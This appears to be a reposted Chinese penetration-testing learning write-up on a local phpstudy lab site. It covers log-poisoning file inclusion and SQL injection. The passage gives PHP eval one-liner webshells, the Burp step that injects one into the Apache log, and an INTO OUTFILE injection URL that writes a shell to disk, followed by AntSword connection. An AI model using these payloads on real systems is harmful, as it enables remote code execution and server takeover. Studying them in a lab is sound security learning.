准备环境:phpstudy 网站源码

记得小p的php版本最好是5.3

看一下几个常见位置有没有漏洞

文件包含漏洞:

漏洞位置前台index.php

典型的文件包含漏洞,没有校验传入的文件,使攻击者可以调用任意文件



1.将访问include.php页面的URL链接www.xionghai.com/include复制到burp的repeater发送请求



2.在请求行中将文件路径改为一句话木马<?php @eval($_REQUEST['cmd']);?>

3.打开Apache错误日志发现新增的错误信息已经被写入

4.打开中国蚁剑连接即可

漏洞位置

后台admin文件夹下index.php同样存在

Sql注入漏洞

位置:login.php

后台报错注入

位置:/admin/files/editcolumn.php

复现

-

修改secure-file-priv参数的值

现在secure-file-priv参数的值为null

在my.ini中添加

重启mysql发现值变为空

写入webshell

http://www.xionghai.com/admin/?r=editcolumn&type=1&id=1,"?php@eval($_POST['attack']);?"intooutfile'C:phpstudy_proWWWwww.xionghai.comshell.php'#

查看服务器上传成功

3.中国蚁剑连接shell

来源:https://xz.aliyun.com/ 感谢【1651984332523292 】

原文始发于微信公众号(衡阳信安):记一次网站渗透测试学习

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论